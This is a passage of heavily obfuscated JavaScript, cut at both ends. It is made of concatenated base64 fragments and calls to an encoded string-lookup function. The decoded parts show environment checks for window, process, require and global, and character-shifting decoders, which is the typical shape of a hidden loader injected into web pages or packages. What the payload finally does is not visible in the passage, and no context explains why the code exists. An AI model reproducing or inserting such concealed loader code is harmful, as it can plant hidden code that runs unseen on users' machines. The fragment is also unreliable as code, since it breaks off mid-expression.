(0x26a)+'2YsJzheTVYnKStJKDB4MzNiLCdSbndUJy'+'krSSgweDFkYiwnUE1mMicpK0koMHgxNTA'+'sJ1UjZG8nKStJKDB4MmMzLCcyWCNMJykr'+'SSgweDY3OCwnMzFrTScpK0koMHg1OGEsJ'+_0x4813046y(0x2c6)+_0x4813046y(0x1c1)+'ud1QnKStJKDB4MTA3LCdHMEA0JykrSSgw'+_0x4813046y(0x33f)+'1YnKStJKDB4NGI0LCdAWSNMJykrSSgweD'+_0x4813046y(0x258)+'nKStJKDB4NTg1LCdQTWYyJykrSSgweDFi'+'MywnS3hQSCcpK0koMHgyZjcsJ2FWXlgnK'+_0x4813046y(0x2ca)+'wnTkNvSicp')+('K0koMHgzZDIsJzheTVYnKStJKDB4MWQ5L'+_0x4813046y(0x222)+'koMHg1OTMsJzJYI0wnKStJKDB4NmM2LCd'+'RSU85JykrSSgweDM2NywnUkB6MCcpK0ko'+_0x4813046y(0x317)+_0x4813046y(0x1df)+'g0NGQsJ1JIVzQnKStJKDB4NGZkLCdRSU8'+'5JykrSSgweDE2MCwnQFkjTCcpK0koMHg2'+_0x4813046y(0x2e9)+_0x4813046y(0x328)+_0x4813046y(0x379)+'rSSgweDFjYiwnb1lIdCcpK0koMHgxYTMs'+_0x4813046y(0x26b)+'SgweDZjNywnUFhHbycpK0koMHg0MDEsJ0'+'5Db0onKStJKDB4NTg4LCdadFkyJykrSSg'+_0x4813046y(0x1f5)+'a00nKStJKDB4MmQyLCczMWtNJykrSSgwe'+'DZjMiwnKndQTycpK0koMHgxMDIsJzheTV'+'YnKStJKDB4NjQ5LCdMT251JykrSSgweDF'+'kMSwnaEFaaScpK0koMHgyODYsJ2xnJUcn'+_0x4813046y(0x1b7)+'CwnT0dXVicpK0koMHg1YmYsJ2xnJUcnKS'+'tJKDB4MzZlLCdPR1dWJykrSSgweDU1Nyw'+'nOF5NVicpK0koMHgyZDgsJ0hUOFonKStJ'+'KDB4MjU3LCdJbDRsJykrSSgweDY1ZCwnM'+'01jOCcpK0koMHg2NWUsJ2ZCakYnKStJKD'+'B4MmVlLCdLQ1M4JykrSSgweDRkZiwnVUt'+'tVCcpK0koMHgzM2EsJ1FJTzknKStJKDB4'+'NWMwLCcyWCNMJykrSSgweDE5ZSwnSDBma'+_0x4813046y(0x385)+'VjLCdtQjZr')+('JykrSSgweDFmOCwnSWw0bCcpK0koMHg1M'+_0x4813046y(0x1ad)+_0x4813046y(0x289)+'nVklrbScpK0koMHgyZjAsJzU2W0wnKStJ'+'KDB4MTU2LCd0I1JFJykrSSgweDExZCwnd'+'WZZYicpK0koMHgzMDgsJ1BYR28nKStJKD'+_0x4813046y(0x1a0)+'HbycpK0koMHg1ODQsJ2xnJUcnKStJKDB4'+_0x4813046y(0x31a)+'icpK0koMHg0NzAsJ1Jud1QnKStJKDB4NT'+'c5LCdIOTNyJykrSSgweDExNywnVVdpKSc'+_0x4813046y(0x27d)+_0x4813046y(0x36a)+'0koMHgzNTMsJ29ZSHQnKStJKDB4NWZlLC'+'duS1NaJykrSSgweDViMSwnTkNvSicpK0k'+'oMHgxODcsJ25LU1onKStJKDB4NTRmLCcz'+_0x4813046y(0x36f)+'HgzZjAsJ05Db0onKStJKDB4NTEyLCdsMi'+'NnJykrSSgweDFiZSwnSDkzcicpK0koMHg'+'zYWQsJ1VXaSknKStJKDB4MThiLCdOQ29K'+_0x4813046y(0x29a)+'GQsJ1BnW0AnKStJKDB4Mjk4LCdjcTBpJy'+'krSSgweDJjMiwnT0dXVicpK0koMHgzZTc'+'sJ0gwZmonKStJKDB4MjIxLCdSJEQ0Jykr'+'SSgweDVmMSwnaEFaaScpK0koMHg2NjgsJ'+'yhXSGUnKStJKDB4MmMxLCdLeFBIJykrSS'+'gweDU3OCwnUiRENCcpK0koMHgyNzMsJ29'+'ZSHQnKStJKDB4NDEwLCdIOTNyJykrSSgw'+'eDU5YiwndCNSRScpK0koMHgyMDEsJ0tDU'+_0x4813046y(0x27e)+'Q2YywnY3Ew')+(_0x4813046y(0x280)+'TY3LCdSbndUJykrSSgweDE3ZiwnbDIjZy'+'cpK0koMHg1NjcsJ0lsNGwnKSsoSSgweDV'+_0x4813046y(0x29f)+'KStJKDB4NTAxLCdITkxUJykrSSgweDMyM'+'CwnY3EwaScpK0koMHg0YjksJzheTVYnKS'+_0x4813046y(0x380)+'nSDBmaicpK0koMHgzNjgsJ09HV1YnKStJ'+'KDB4M2FjLCdOQ29KJykrSSgweDMwYSwnS'+'DBmaicpK0koMHg2YTIsJ0hOTFQnKStJKD'+'B4NDJjLCd2dmw1JykrSSgweDIwMywnTE9'+'udScpK0koMHgyMmMsJ1ZJa20nKStJKDB4'+_0x4813046y(0x207)+'ycpK0koMHg1MjEsJ2NxMGknKStJKDB4Zj'+'QsJ2FWXlgnKStJKDB4MjQxLCdhVl5YJyk'+_0x4813046y(0x284)+'J1didk8nKStJKDB4NTk1LCc0VyZzJykrS'+'SgweDE3ZSwnUUlPOScpK0koMHgxNWMsJz'+'heTVYnKStJKDB4MmJjLCdzOUJdJykrSSg'+'weDYyMSwnUE1mMicpK0koMHgxZjUsJ1p0'+_0x4813046y(0x1c2)+_0x4813046y(0x34e)+'0nKStJKDB4NGY3LCc0VyZzJykrSSgweDJ'+'hNywnWGNEMCcpK0koMHgxZGMsJ3QjUkUn'+'KStJKDB4NjBiLCdSQHowJykrSSgweDUwO'+_0x4813046y(0x340)+'tJKDB4MjQ4LCdSQHowJykrSSgweDY4OSw'+'nVVdpKScpK0koMHgxYWQsJ0g5M3InKStJ'+_0x4813046y(0x1ac)+_0x4813046y(0x24c)+'B4MTM0LCdm')+(_0x4813046y(0x2f9)+'Hg1Y2YsJ2FWXlgnKStJKDB4NDc2LCcqd1'+'BPJykrSSgweDU2ZCwnUkB6MCcpK0koMHg'+'0MDQsJyhXSGUnKStJKDB4MTY1LCdQWEdv'+'JykrSSgweDYwZSwnUE1mMicpK0koMHgzZ'+_0x4813046y(0x236)+_0x4813046y(0x1d5)+'sJzNNYzgnKStJKDB4MmMwLCcoV0hlJykr'+'SSgweDM2MywnUkB6MCcpK0koMHg2OTgsJ'+'2hPNTEnKStJKDB4MTRkLCdVS21UJykrSS'+'gweDM5MiwnUiRENCcpK0koMHg1MzEsJ1h'+'jRDAnKStJKDB4NDAyLCdWSWttJykrSSgw'+_0x4813046y(0x21b)+'icpK0koMHgxODUsJ0BZI0wnKStJKDB4NW'+'QzLCdHMEA0JykrSSgweDJlNSwnV2J2Tyc'+'pK0koMHgzY2QsJ1ZJa20nKStJKDB4MjI0'+'LCczMWtNJykrSSgweDU5NywnbktTWicpK'+'0koMHgxZTYsJ1BYR28nKStJKDB4NDAwLC'+'dadFkyJykrSSgweDExNSwnKndQTycpK0k'+_0x4813046y(0x30d)+'SFc0JykrSSgweDQ2NiwnKFdIZScpK0koM'+'HgzNDMsJyhXSGUnKStJKDB4NjZlLCdSbn'+'dUJykrSSgweDU2MCwnNFcmcycpK0koMHg'+'2YWEsJ29ZSHQnKStJKDB4NmJiLCdITkxU'+'JykrSSgweDRhYiwnbUI2aycpK0koMHgxZ'+'TksJ3QjUkUnKStJKDB4NTY1LCdQWEdvJy'+'krSSgweDUxMywnY3EwaScpK0koMHg0MTQ'+'sJ1BYR28nKStJKDB4Njg1LCdhVl5YJykr'+'SSgweDE5MCwnUE1mMicpK0koMHgyODAsJ'+'0BZI0wnKStJKDB4MzdiLCdSJEQ0JykrSS'+'gweDIzZSwn')+('UkB6MCcpK0koMHgxNDUsJ2FWXlgnKStJK'+_0x4813046y(0x1b6)+'5NVicpK0koMHg2N2UsJ3M5Ql0nKStJKDB'+'4MjQzLCdWSWttJykrSSgweDNhYiwnTiFs'+'OScpK0koMHg1ODAsJyp3UE8nKStJKDB4M'+'mZmLCdSQHowJykrSSgweDMxMywnbDIjZy'+_0x4813046y(0x290)+'zLCdWSWttJykrSSgweDFhZSwnYVZeWCcp'+_0x4813046y(0x27c)+_0x4813046y(0x341)+'koMHg1ZTYsJ0hUOFonKStJKDB4MTZmLCd'+'IMGZqJykrSSgweDQxNywnSWw0bCcpK0ko'+_0x4813046y(0x31d)+'TNyJykrSSgweDI3ZiwnUiRENCcpK0koMH'+'g1OTgsJ2NxMGknKStJKDB4NjA3LCdvWUh'+'0JykrSSgweDY2ZCwnUkhXNCcpK0koMHgy'+'NmUsJ0gwZmonKStJKDB4NTQ0LCdYY0QwJ'+'ykrSSgweDE0NiwnSDBmaicpK0koMHgyOG'+_0x4813046y(0x231)+'rSSgweDEwOSwnUFhHbycpK0koMHgzZDMs'+'J3QjUkUnKStJKDB4NTIyLCdQZ1tAJykrS'+_0x4813046y(0x24a)+'5LU1onKStJKDB4M2Y0LCdSJEQ0JykrSSg'+'weDYwMywnZkJqRicpK0koMHgxZDMsJ2xn'+'JUcnKStJKDB4MjMxLCd1ZlliJykrSSgwe'+_0x4813046y(0x353)+_0x4813046y(0x386)+'wNSwnb1lIdCcpK0koMHgxMmYsJ3M5Ql0n'+'KStJKDB4MzMxLCdYY0QwJykrSSgweDE3M'+'SwnKFdIZScpK0koMHg0NWYsJ0lsNGwnKS'+'tJKDB4NDBh')+('LCdSJEQ0JykrSSgweDIyYiwnaEFaaScpK'+'0koMHgzZjgsJ1BYR28nKStJKDB4NTdjLC'+'dsZyVHJykrSSgweDJlMCwnSE5MVCcpK0k'+'oMHg0MjksJ0g5M3InKStJKDB4MTM1LCdA'+'WSNMJykrSSgweDRjZiwnVUttVCcpK0koM'+'HgzOWYsJ2NxMGknKStJKDB4MjEwLCczMW'+_0x4813046y(0x20c)+'zZWEsJ21CNmsnKStJKDB4MjIzLCdVS21U'+'JykrSSgweDI2MywnWnRZMicpK0koMHgyZ'+'TEsJ2hBWmknKStJKDB4NDE1LCdVV2kpJy'+_0x4813046y(0x376)+'sJ1UjZG8nKStJKDB4MTY2LCdIVDhaJykr'+_0x4813046y(0x245)+'zJYI0wnKStJKDB4NGZiLCduS1NaJykrSS'+_0x4813046y(0x2ad)+'PbnUnKStJKDB4MzljLCdOQ29KJykrSSgw'+'eDI4ZiwnNFcmcycpK0koMHg0ZDAsJ25LU'+_0x4813046y(0x1a1)+'JjNiwnVSNkbycpK0koMHg1ZWMsJzNNYzg'+'nKStJKDB4NDA4LCdLeFBIJykrSSgweDM5'+'MCwnRzBANCcpK0koMHg2YWIsJ0hOTFQnK'+_0x4813046y(0x1c8)+'wnY3EwaScpK0koMHg2NzYsJ0BZI0wnKSt'+'JKDB4MzZiLCdHMEA0JykrSSgweDVjNiwn'+'aE81MScpK0koMHgzMmEsJ0hUOFonKStJK'+'DB4NmNiLCdITkxUJykrSSgweDM0NCwnRz'+'BANCcpK0koMHgxNzcsJ3QjUkUnKStJKDB'+'4NDFjLCc0VyZzJykrSSgweDYzZCwnS0NT'+'OCcpK0koMHgyNzIsJzRXJnMnKStJKDB4N'+'GI1LCczMWtNJykrSSgweDQwNSwndnZsNS'+'cpK0koMHgy')+('OTIsJzheTVYnKStJKDB4NWVlLCdMT251J'+_0x4813046y(0x37b)+'UsJ0BZI0wnKStJKDB4MTBkLCdJbDRsJyk'+'rSSgweDI1YSwnUkB6MCcpK0koMHgyZjUs'+_0x4813046y(0x2b9)+'SgweDIwMCwnbGclRycpK0koMHgyZTIsJ0'+'xPbnUnKStJKDB4MWIyLCd0I1JFJykrSSg'+'weDMxNywnMlgjTCcpK0koMHgzOTcsJzJY'+_0x4813046y(0x2cf)+'DVhOCwndnZsNScpK0koMHgxNTksJ1hjRD'+'AnKStJKDB4NjQ4LCdvWUh0JykpKyhJKDB'+'4MTlkLCdQWEdvJykrSSgweDMzNywnSWw0'+'bCcpK0koMHhlZSwnWGNEMCcpK0koMHgyN'+_0x4813046y(0x2c0)+_0x4813046y(0x302)+_0x4813046y(0x361)+_0x4813046y(0x311)+'0gwZmonKStJKDB4MjQwLCdtQjZrJykrSS'+'gweDQyNywnVSNkbycpK0koMHg1ZGMsJ3Z'+'2bDUnKStJKDB4MTBjLCdAWSNMJykrSSgw'+'eDFiMSwnczlCXScpK0koMHg1YjgsJ1p0W'+'TInKStJKDB4NWY1LCdWSWttJykrSSgweD'+'Q5MCwnY3EwaScpK0koMHgxYjcsJzU2W0w'+_0x4813046y(0x2a3)+_0x4813046y(0x212)+'StJKDB4ZjksJ1IkRDQnKStJKDB4NDk1LC'+'czMWtNJykrSSgweDRmNiwnaE81MScpK0k'+'oMHgxMmIsJzheTVYnKStJKDB4MjgyLCdz'+_0x4813046y(0x374)+'HgyNTQsJzJYI0wnKStJKDB4NGMxLCc1Nl'+'tMJykrSSgw')+(_0x4813046y(0x371)+'0wnKStJKDB4NDRmLCdITkxUJykrSSgweD'+_0x4813046y(0x1fd)+_0x4813046y(0x23e)+'NiwndWZZYicpK0koMHgxZDUsJ1JAejAnK'+'StJKDB4NTQ1LCdQWEdvJykrSSgweDUyOC'+'wnSDkzcicpK0koMHgxMGUsJ0cwQDQnKSt'+'JKDB4MTU3LCdOIWw5JykrSSgweDI4ZCwn'+'SDBmaicpK0koMHgzMjUsJ04hbDknKStJK'+'DB4NGQ3LCdLeFBIJykrSSgweDE2ZCwnUG'+'dbQCcpK0koMHgzYWEsJ1BNZjInKStJKDB'+'4NjExLCdSbndUJykrSSgweDYyNiwnV2J2'+'TycpK0koMHgyMWEsJzU2W0wnKStJKDB4M'+'2RhLCdWSWttJykrSSgweDI3YSwnczlCXS'+_0x4813046y(0x225)+_0x4813046y(0x232)+'SSgweDZiYywnUGdbQCcpK0koMHg1NTAsJ'+'1JIVzQnKStJKDB4NjE0LCdSJEQ0JykrSS'+'gweDQwZSwnWnRZMicpK0koMHg1NjEsJ2Z'+'CakYnKStJKDB4NTgyLCd0I1JFJykrSSgw'+'eDI3YywnQFkjTCcpK0koMHg2NjIsJ0tDU'+'zgnKStJKDB4NWMxLCdQTWYyJykrSSgweD'+'QxZiwnVVdpKScpK0koMHhmNiwnSFQ4Wic'+'pK0koMHg0NDYsJzRXJnMnKStJKDB4MjVk'+'LCdJbDRsJykrSSgweDUzNiwnWGNEMCcpK'+'0koMHgxNWQsJ0g5M3InKStJKDB4M2Q2LC'+'cyWCNMJykrSSgweDU3YSwnM01jOCcpK0k'+'oMHgzNGIsJ1BYR28nKStJKDB4NTc1LCdH'+_0x4813046y(0x316)+'Hg2NTMsJ3QjUkUnKStJKDB4NTZlLCdPR1'+'dWJykrSSgw')+('eDEwMCwnVVdpKScpK0koMHgxODgsJ1FJT'+'zknKStJKDB4Njg4LCdtQjZrJykrSSgweD'+'RhMiwnV2J2TycpK0koMHgxN2MsJ0tDUzg'+'nKStJKDB4NDJiLCczMWtNJykrSSgweDQ4'+_0x4813046y(0x1b9)+'StJKDB4NTE5LCdXYnZPJykrSSgweDZjZC'+'wnYVZeWCcpK0koMHgyMjIsJ0lsNGwnKSt'+'JKDB4MjFmLCdOIWw5JykrSSgweDMwNywn'+'UE1mMicpK0koMHg2NjAsJ3M5Ql0nKStJK'+'DB4NTMyLCdVS21UJykrSSgweDYyMiwnUm'+'53VCcpK0koMHg1OTYsJ1UjZG8nKStJKDB'+'4Mjc5LCdMT251JykrSSgweDVlMiwnbDIj'+'ZycpK0koMHgxNDIsJ29ZSHQnKStJKDB4M'+_0x4813046y(0x248)+'cpK0koMHg1ZDUsJ1JIVzQnKStJKDB4MTJ'+'jLCdSJEQ0JykrSSgweDJlYiwnUm53VCcp'+'K0koMHg2N2IsJzJYI0wnKStJKDB4NmIzL'+'CdVI2RvJykrSSgweDZiOCwnVVdpKScpK0'+'koMHg1YTEsJ29ZSHQnKStJKDB4MTg0LCd'+'IOTNyJykrSSgweDQ0MiwnSWw0bCcpK0ko'+_0x4813046y(0x266)+'2RvJykrSSgweDYyMCwnKFdIZScpK0koMH'+'gzYmUsJ2ZCakYnKStJKDB4NTczLCdzOUJ'+_0x4813046y(0x359)+'YzAsJ2ZCakYnKStJKDB4NjVjLCdVS21UJ'+'ykrSSgweDRiZiwnSDkzcicpK0koMHg0ZD'+'gsJ25LU1onKStJKDB4NDcyLCcoV0hlJyk'+'rSSgweDQzMywnbGclRycpK0koMHgzYjQs'+'JzheTVYnKStJKDB4NTFiLCczMWtNJykrS'+'SgweDJhYywnUiRENCcpK0koMHgxNzUsJ0'+_0x4813046y(0x23c))+('KDB4NGIyLCc1NltMJykrSSgweDRkZCwna'+'E81MScpK0koMHgxMjcsJ2xnJUcnKStJKD'+'B4MmFiLCdoQVppJykrSSgweDNlOCwnSDk'+'zcicpK0koMHgxNDEsJ0t4UEgnKStJKDB4'+'MjNkLCdoTzUxJykrSSgweDM4MywnYVZeW'+'CcpK0koMHgxMTAsJ21CNmsnKStJKDB4NW'+'NlLCczTWM4JykrSSgweDNkOCwnTE9udSc'+_0x4813046y(0x256)+'LCdsMiNnJykrSSgweDI0OSwnT0dXVicpK'+'0koMHgzYzcsJ0t4UEgnKStJKDB4MTgxLC'+'dRSU85JykrSSgweDRmMywnSE5MVCcpK0k'+'oMHg2ODQsJ25LU1onKStJKDB4NDBmLCdV'+'S21UJykrSSgweDIwZSwnTiFsOScpK0koM'+_0x4813046y(0x1de)+'JFJykrSSgweDQ5YSwnTiFsOScpK0koMHg'+'0MjYsJ2xnJUcnKStJKDB4NjdjLCdAWSNM'+'JykrSSgweDNkOSwnNTZbTCcpK0koMHg2O'+_0x4813046y(0x35b)+'krSSgweDI0YiwnZkJqRicpK0koMHgzZjc'+'sJ2NxMGknKStJKDB4NmFlLCdHMEA0Jykr'+'SSgweDI5YiwnczlCXScpK0koMHgxZWUsJ'+_0x4813046y(0x2f1)+'gweDViZCwnM01jOCcpK0koMHgzNTQsJ1p'+'0WTInKStJKDB4NGIxLCdjcTBpJykrSSgw'+'eDRiZCwnUkB6MCcpK0koMHgyYWEsJzJYI'+'0wnKStJKDB4NTk5LCdIVDhaJykrSSgweD'+_0x4813046y(0x296)+_0x4813046y(0x1bc)+_0x4813046y(0x276)+'StJKDB4NDY3LCd2dmw1JykrSSgweDM2MC'+'wnTiFsOScp')+('K0koMHgyNjIsJ2xnJUcnKStJKDB4MTRiL'+'CdSJEQ0JykrSSgweDU0YywnS3hQSCcpK0'+'koMHgzNGMsJ2wyI2cnKStJKDB4M2JjLCd'+'jcTBpJykrSSgweDQxMiwnT0dXVicpK0ko'+'MHgzMmUsJ0gwZmonKStJKDB4MTRlLCdQT'+'WYyJykrSSgweDQ4OSwnQFkjTCcpK0koMH'+'gyYzksJyp3UE8nKStJKDB4MWU1LCdXYnZ'+'PJykrSSgweDRmYSwnbDIjZycpK0koMHg1'+'N2QsJzheTVYnKStJKDB4MzUxLCdOIWw5J'+'ykrSSgweDQ2YiwnTE9udScpK0koMHgzMD'+'IsJ0xPbnUnKStJKDB4NTBlLCdvWUh0Jyk'+'rSSgweDRjOSwndCNSRScpK0koMHg0Zjks'+'JzMxa00nKStJKDB4MTYzLCdmQmpGJykrS'+'SgweDIyZCwnRzBANCcpK0koMHgxODIsJz'+_0x4813046y(0x2f6)+_0x4813046y(0x3a1)+'akYnKStJKDB4MjRkLCdsZyVHJykrSSgwe'+'DZhNSwnUFhHbycpK0koMHg0OWYsJ0hUOF'+'onKStJKDB4NTBiLCdITkxUJykpKyhJKDB'+'4NjkyLCdYY0QwJykrSSgweDVmMCwnUUlP'+_0x4813046y(0x23d)+'jdkLCdOQ29KJykrSSgweDI2YywnTiFsOS'+'cpK0koMHgxZTQsJ0lsNGwnKStJKDB4NTE'+'xLCdLeFBIJykrSSgweDEwYiwnVSNkbycp'+'K0koMHg1NWMsJ1FJTzknKStJKDB4Njc1L'+'CcyWCNMJykrSSgweDM5YSwnUm53VCcpK0'+'koMHgyNWIsJ3M5Ql0nKStJKDB4NjFiLCd'+'IOTNyJykrSSgweDQ0MywnUm53VCcpK0ko'+'MHgzOGEsJ2FWXlgnKStJKDB4NjI1LCdjc'+'TBpJykrSSgweDQ0YSwnbDIjZycpK0koMH'+'gxZTMsJzU2')+('W0wnKStJKDB4NmNmLCd2dmw1JykrSSgwe'+_0x4813046y(0x2fd)+'EnKStJKDB4MTMzLCdmQmpGJykrSSgweDE'+'zMSwndCNSRScpK0koMHgxZDcsJ25LU1on'+'KStJKDB4NDdiLCdVV2kpJykrSSgweGYyL'+'CdLeFBIJykrSSgweDI4MSwnTkNvSicpK0'+'koMHgyZDEsJ1JAejAnKStJKDB4MmRjLCd'+'LeFBIJykrSSgweDU2MiwndWZZYicpK0ko'+'MHg1ZjksJ0xPbnUnKStJKDB4MzQ1LCdjc'+_0x4813046y(0x2d5)+'gyNTgsJ0t4UEgnKStJKDB4NmFkLCdLeFB'+'IJykrSSgweDIxYiwnWnRZMicpK0koMHg2'+_0x4813046y(0x37d)+_0x4813046y(0x34c)+'UsJ1FJTzknKStJKDB4MzEyLCdSbndUJyk'+'rSSgweDNlMCwnUkhXNCcpK0koMHgzMDQs'+'J1BnW0AnKStJKDB4NDFkLCdvWUh0JykrS'+'SgweDExNiwnS3hQSCcpK0koMHgyOGIsJ1'+_0x4813046y(0x1d4)+'weDI1NiwnUUlPOScpK0koMHgxMjUsJ3Vm'+'WWInKStJKDB4M2RkLCczTWM4JykpLGNbS'+_0x4813046y(0x1aa)+_0x4813046y(0x31b)+'uZycsY1tJKDB4NmNjLCdLQ1M4JyldPWZ1'+_0x4813046y(0x305)+_0x4813046y(0x265)+'kseixBLEIsQyk7fSxjW0koMHg0Y2QsJzU'+_0x4813046y(0x396)+'cm4gcXx8czt9LGNbSSgweDViMywndnZsN'+_0x4813046y(0x331)+_0x4813046y(0x325))+('cm4gcShzLHUsdix3LHgseSk7fSxjW0koM'+'HgxZGUsJ0xPbnUnKV09ZnVuY3Rpb24ocS'+'xzLHUsdix3KXtyZXR1cm4gcShzLHUsdix'+_0x4813046y(0x389)+'KDB4NGNjLCdXYnZPJykrSSgweDI4YSwnT'+'iFsOScpK0koMHg1NjgsJ29ZSHQnKSsnXS'+'csY1tJKDB4NjRiLCdVS21UJyldPUkoMHg'+_0x4813046y(0x308)+'JykrSSgweDM1MCwnVklrbScpK0koMHgzZ'+'TUsJ0gwZmonKSxjW0koMHg2NDUsJzU2W0'+_0x4813046y(0x338)+_0x4813046y(0x300)+'XT1JKDB4NTE4LCdMT251JykrSSgweDI5Y'+'SwnTkNvSicpK0koMHgyNjYsJ0xPbnUnKS'+'tJKDB4M2MzLCdsMiNnJykrJ10nLGNbSSg'+_0x4813046y(0x205)+_0x4813046y(0x375)+'DI0MiwndnZsNScpK0koMHg2MDQsJ21CNm'+'snKStJKDB4NWZhLCdVV2kpJyk7dmFyIGQ'+'9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9ISFb'+'XTtyZXR1cm4gZnVuY3Rpb24ocyx1KXt2Y'+'XIgdj1xP2Z1bmN0aW9uKCl7dmFyIEo9Xz'+'B4Nzk5MzQzMmQ7aWYodSl7dmFyIHc9dVt'+'KKDB4MTcwLCdvWUh0JyldKHMsYXJndW1l'+'bnRzKTtyZXR1cm4gdT1udWxsLHc7fX06Z'+'nVuY3Rpb24oKXt9O3JldHVybiBxPSFbXS'+'x2O307fSgpO2Z1bmN0aW9uIGgocSxzKXt'+'2YXIgSz1JLHU9e307dVtLKDB4Njc0LCc4'+'Xk1WJyldPWRbSygweDRlYywnY3EwaScpX'+'Sx1W0soMHg1ZjIsJ0tDUzgnKV09ZnVuY3'+'Rpb24oeixB')+(_0x4813046y(0x1e6)+'2EsJyhXSGUnKV0oeixBKTt9LHVbSygweD'+'I3NywnUUlPOScpXT1kW0soMHg1MjMsJ2x'+'nJUcnKV0sdVtLKDB4M2IxLCczMWtNJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIE09SztyZ'+'XR1cm4gZFtNKDB4NmE3LCdOQ29KJyldKH'+'osQSk7fSx1W0soMHg0NWUsJ1UjZG8nKV0'+'9ZFtLKDB4NjAwLCd1ZlliJyldLHVbSygw'+'eDY2NywnZkJqRicpXT1kW0soMHgzNTYsJ'+_0x4813046y(0x260)+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE49Szt'+'yZXR1cm4gZFtOKDB4NTViLCdadFkyJyld'+'KHosQSk7fSx1W0soMHg1ZTUsJzMxa00nK'+'V09ZnVuY3Rpb24oeCl7dmFyIE89SztyZX'+_0x4813046y(0x219)+'pO307dmFyIHY9dTtmb3IodmFyIHcgaW4g'+'cSlpZihkW0soMHgzNGQsJ1JIVzQnKV0od'+'1tLKDB4NTRhLCdVS21UJykrJ2gnXSxzKS'+'YmZnVuY3Rpb24oeCx5KXt2YXIgUD1LLHo'+'9ZFtQKDB4NTQ4LCdVS21UJyldKGYsdGhp'+'cyxmdW5jdGlvbigpe3ZhciBRPVAsQj17f'+'TtCW1EoMHgzM2YsJ0hUOFonKV09dltRKD'+_0x4813046y(0x307)+_0x4813046y(0x216)+'IHdpbmRvdyx2W1EoMHgxY2EsJ0lsNGwnK'+_0x4813046y(0x227)+'cnKV0odHlwZW9mIHByb2Nlc3MsdltRKDB'+_0x4813046y(0x35a)+'LCdJbDRsJyldKHR5cGVvZiByZXF1aXJlL'+'HZbUSgweDE2YiwnWGNEMCcpXSkmJnZbUS'+'gweDIzOSwn')+('dnZsNScpXSh0eXBlb2YgZ2xvYmFsLHZbU'+'SgweDY0ZSwnaE81MScpXSk/Z2xvYmFsOn'+'RoaXMsRT1mdW5jdGlvbigpe3ZhciBSPVE'+'sRj1uZXcgRFsoUigweDIwZiwnS0NTOCcp'+'KSsncCddKENbUigweDU1MSwnVUttVCcpX'+'Sk7cmV0dXJuIUZbUigweDMyMywnUkhXNC'+_0x4813046y(0x327)+'sJ2ZCakYnKV0oRSk7fSk7ZFtQKDB4MTcy'+'LCdMT251JyldKHopO2Zvcih2YXIgQT0we'+'DI7ZFtQKDB4MTNjLCdLQ1M4JyldKEEseV'+'tQKDB4MjNjLCdLQ1M4JykrJ2gnXSk7QSs'+'rKWlmKGRbUCgweDJlOCwnbktTWicpXSh4'+'W1AoMHg2NzEsJ1JAejAnKStQKDB4MWFhL'+_0x4813046y(0x38a)+'sweDFdKSlyZXR1cm47cmV0dXJuIDB4MTt'+'9KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3'+'XTt9ZnVuY3Rpb24gaShxKXt2YXIgUz1JL'+'HM9e307c1tTKDB4NmE5LCdRSU85JyldPW'+'Z1bmN0aW9uKHosQSl7dmFyIFQ9UztyZXR'+'1cm4gZFtUKDB4NjAyLCdVV2kpJyldKHos'+'QSk7fSxzW1MoMHgxZjMsJ1IkRDQnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVT1TO3JldH'+'VybiBkW1UoMHgzNmEsJ0cwQDQnKV0oeix'+'BKTt9LHNbUygweDIxYywnNTZbTCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBWPVM7cmV0d'+'XJuIGRbVigweDU4ZiwnVSNkbycpXSh6LE'+'EpO30sc1tTKDB4MjdlLCdSJEQ0JyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFc9UztyZXR1'+_0x4813046y(0x1a3)+'Sk7fTt2YXIgdT1zLHY9bmV3IFJlZ0V4cC'+'hkW1MoMHgy')+('ZTMsJ2wyI2cnKV0sJ2cnKSx3PWRbUygwe'+'DY2YiwnUE1mMicpXVtTKDB4MTViLCcoV0'+'hlJykrJ2NlJ10odiwnJyksdj1kW1MoMHg'+_0x4813046y(0x393)+'MjA1LCdIOTNyJyldKCc9JywweDQpW1MoM'+'Hg1Y2EsJ0hUOFonKV0oJy4nKVtTKDB4NG'+'FlLCdsMiNnJyldKCcnKVtTKDB4Mzg4LCd'+'PR1dWJykrJ3NlJ10oKVtTKDB4NGE5LCdS'+'JEQ0JyldKCcnKSxxPXZbUygweDI5OSwnR'+_0x4813046y(0x397)+'Z1bmN0aW9uKHgpe3ZhciBYPVM7cmV0dXJ'+'uIFN0cmluZ1tYKDB4NDZmLCdIVDhaJykr'+'WCgweDY2NCwnaE81MScpKydkZSddKHVbW'+'CgweDYwOCwndnZsNScpXSh1W1goMHg0Nj'+'QsJzJYI0wnKV0oeCwnWicpPzB4NWE6MHg'+'3YSx4PXVbWCgweDQ0OSwnUFhHbycpXSh4'+'W1goMHg2MTMsJ1JIVzQnKStYKDB4MTc4L'+'CdOIWw5JyldKDB4MCksMHhkKSk/eDp1W1'+'goMHgxNmEsJ1hjRDAnKV0oeCwweDFhKSk'+'7fSksdj1uZXcgUmVnRXhwKGRbUygweDJj'+'YSwnRzBANCcpXSwnZycpO3JldHVybiBkW'+'1MoMHgxNDAsJ04hbDknKV0oZFtTKDB4M2'+'EwLCdoQVppJyldKGRbUygweDY1NSwnUkB'+'6MCcpXShkW1MoMHg0YzIsJ2wyI2cnKV0o'+'ZFtTKDB4NDMxLCdadFkyJyldKHcsZFtTK'+_0x4813046y(0x370)+'YsJ1JAejAnKV1bUygweDE2MSwnUiRENCc'+'pKydjZSddKHYsJycpKSwnLycpLHEpLGRb'+_0x4813046y(0x210)+'GssbSxuLG89bmV3IFJlZ0V4cChkW0koMH'+'g1ZTMsJ2hP')+('NTEnKV0sJ2cnKTtqPWRbSSgweDMyYywnT'+'E9udScpXSxrPW8sbT1mdW5jdGlvbigpe3'+_0x4813046y(0x2aa)+'DUzgnKV09ZnVuY3Rpb24odyx4LHkseixB'+'LEIsQyxELEUsRixHKXt2YXIgWj1ZO3Jld'+_0x4813046y(0x303)+'x4LHkseixBLEIsQyxELEUsRixHKTt9LHF'+_0x4813046y(0x399)+_0x4813046y(0x2b3)+'2EwKDB4NjNlLCdsZyVHJyldKHcseik7fS'+'xxW1koMHgyYWUsJ1UjZG8nKV09ZnVuY3R'+'pb24odyx4LHkseixBLEIsQyl7dmFyIGEx'+'PVk7cmV0dXJuIGRbYT